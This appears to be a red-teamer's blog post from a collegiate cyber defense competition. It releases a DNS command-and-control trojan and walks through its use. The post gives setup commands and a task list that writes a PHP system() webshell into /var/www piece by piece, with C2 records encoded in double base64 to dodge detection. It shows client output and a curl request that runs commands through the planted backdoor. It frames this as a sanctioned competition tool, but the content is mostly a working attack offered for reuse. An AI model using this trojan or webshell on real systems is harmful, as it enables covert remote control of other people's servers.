Recently, I had the opportunity to participate in the Northeast Cyber Collegiate Defense Competition (NECCDC) at the University of Maine.
The competition was made up of 10 student groups (blue teams) from various colleges in the region that were tasked with protecting a mock network against a group of professional pentesters (the red team) who were trying to break in. This was my third year on the red team. Prior to the competition, I built several quick security tools that would make life easier for the red team and enable us to differentiate between the qualities of the blue teams we were attacking. I am planning to release the code that I built for the competition over the next few months in a series of blog posts.
Download dns_trojan.zip

Quick DNS C2 Trojan Explained
For my first release, I would like to cover one of the command and control (C2) Trojans that I built. My goal was to have a compromised host execute commands from a red team controlled server. I built several methods to make it more difficult for the student blue teams to identify all of them. Most of the C2 Trojans that I wrote were unidirectional, meaning the compromised host would ask the red team server for commands to run and then execute them without providing output back to the red team server. This is a good technique since it makes it harder for the students to detect the traffic.
C2 Trojans can use many different applications and techniques to be effective. For example, the Trojans I wrote used the following methods: DNS, HTTP GET, HTTP POST and Twitter. In addition to my C2 Trojans, we also used several publicly available and private remote access tools (RATs), including poison ivy and others, to directly interact with compromised hosts. Using C2 Trojans and RATs differs in that RATs directly interact with compromised hosts, while we use C2 Trojans to maintain persistence (add a user, add a key to the user’s authorized keys file, run a back door, upload a file, etc.).
Quick DNS Command and Control Trojan Setup
My DNS C2 Trojan contains a basic client and server. The DNS server includes a list of commands for the client/victim to run. By default, the server runs on a non-privileged port (5300) that will bind even if you do not have root permissions. The client performs reverse lookups (PTR) for several specified IPs. The server responds with a hostname, which contains a prefix that is double base64 encoded. The client decodes the hostname prefix and executes it.
The server install requires Ruby and the rubydns gem. To install Ruby, run the following commands on a Linux system:
curl -#L https://get.rvm.io | bash -s stable—autolibs=3—rubysource "/home/$USER/.rvm/scripts/rvm"
Next, we need to install the rubydns gem. Do this using the following command:
gem install rubydns
We are now ready to build a list of tasks we would like our victims to execute. Do this by simply echoing the commands to a file:
echo -n '<?' >/var/www/t.phpecho -n 'sys'>>/var/www/t.phpecho -n 'tem'>>/var/www/t.phpecho -n '('>>/var/www/t.phpecho -n '$_GET'>>/var/www/t.phpecho -n '[c]'>>/var/www/t.phpecho -n ');'>>/var/www/t.phpecho -n '?>'>>/var/www/t.php
This will build a PHP back door on the compromised machine by echoing the lines into t.php. We need to break up the commands into multiple lines since we are using base64 encoded data and because DNS restricts the number of characters for the response. Since PHP does not care about the line breaks, this won’t be an issue at all. An alternative method would be to wget the back door or binary instead.
Start the Server
Now we are ready to start the server using the following command:
bash ./run_server.sh
This command returns the following output:
[+] Server Started on port 5300[+] The records are:WldOb2J5QXRiaUFuUEQ4bklENHZkbUZ5TDNkM2R5OTBMbkJvY0E9PQ==t.co.WldOb2J5QXRiaUFuYzNsekp6NCtMM1poY2k5M2QzY3ZkQzV3YUhBPQ==t.co.WldOb2J5QXRiaUFuZEdWdEp6NCtMM1poY2k5M2QzY3ZkQzV3YUhBPQ==t.co.WldOb2J5QXRiaUFuS0NjK1BpOTJZWEl2ZDNkM0wzUXVjR2h3t.co.WldOb2J5QXRiaUFuSkY5SFJWUW5QajR2ZG1GeUwzZDNkeTkwTG5Cb2NBPT0=t.co.WldOb2J5QXRiaUFuVzJOZEp6NCtMM1poY2k5M2QzY3ZkQzV3YUhBPQ==t.co.WldOb2J5QXRiaUFuS1RzblBqNHZkbUZ5TDNkM2R5OTBMbkJvY0E9PQ==t.co.WldOb2J5QXRiaUFuUHo0blBqNHZkbUZ5TDNkM2R5OTBMbkJvY0NBPQ==t.co.I, [2013-04-02T13:20:08.055796 #4758] INFO—: Starting RubyDNS server (v0.6.1)...I, [2013-04-02T13:20:08.055967 #4758] INFO—: Listening on udp:0.0.0.0:5300
Run the DNS Client
Lastly, we are ready to run the DNS client on the compromised system. Do this by running the following command:
# ./dns_client.sh[+] Starting Trojancmd_WldOb2J5QXRiaUFuUEQ4bklENHZkbUZ5TDNkM2R5OTBMbkJvY0E9PQ==running cmd1: echo -n '<?' >/var/www/t.phpcmd_WldOb2J5QXRiaUFuYzNsekp6NCtMM1poY2k5M2QzY3ZkQzV3YUhBPQ==running cmd2: echo -n 'sys'>>/var/www/t.phpcmd_WldOb2J5QXRiaUFuZEdWdEp6NCtMM1poY2k5M2QzY3ZkQzV3YUhBPQ==running cmd3: echo -n 'tem'>>/var/www/t.phpcmd:WldOb2J5QXRiaUFuS0NjK1BpOTJZWEl2ZDNkM0wzUXVjR2h3running cmd4: echo -n '('>>/var/www/t.phpcmd_WldOb2J5QXRiaUFuSkY5SFJWUW5QajR2ZG1GeUwzZDNkeTkwTG5Cb2NBPT0=running cmd5: echo -n '$_GET'>>/var/www/t.phpcmd_WldOb2J5QXRiaUFuVzJOZEp6NCtMM1poY2k5M2QzY3ZkQzV3YUhBPQ==running cmd6: echo -n '[c]'>>/var/www/t.phpcmd_WldOb2J5QXRiaUFuS1RzblBqNHZkbUZ5TDNkM2R5OTBMbkJvY0E9PQ==running cmd7: echo -n ');'>>/var/www/t.phpcmd_WldOb2J5QXRiaUFuUHo0blBqNHZkbUZ5TDNkM2R5OTBMbkJvY0NBPQ==running cmd8: echo -n '?>'>>/var/www/t.phpcmd:running cmd9:[+] Trojan Complete!
Confirm It’s Working
We can confirm everything worked by browsing to http://VICTIM_IP/t.php?c=id, which will run the “id” command we passed via the “c” argument via our webshell back door.
$ curl http://127.0.0.1/t.php?c=iduid=33(www-data) gid=33(www-data) groups=33(www-data)
Simple right? Let me know if you have any questions or comments about the Quick C2 DNS Trojan.
Regards,
Jabra
I code things that hack all the things. If you do too, let me know—I’m hiring!